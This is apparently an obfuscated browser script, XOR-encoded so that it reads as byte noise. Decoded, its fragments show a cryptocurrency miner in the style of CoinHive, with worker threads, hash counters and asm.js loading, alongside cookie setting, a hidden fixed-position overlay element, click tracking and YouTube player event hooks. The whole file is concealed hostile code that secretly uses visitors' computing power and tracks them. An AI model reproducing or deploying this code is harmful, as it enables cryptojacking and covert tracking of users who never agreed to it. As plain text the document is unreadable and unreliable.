\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x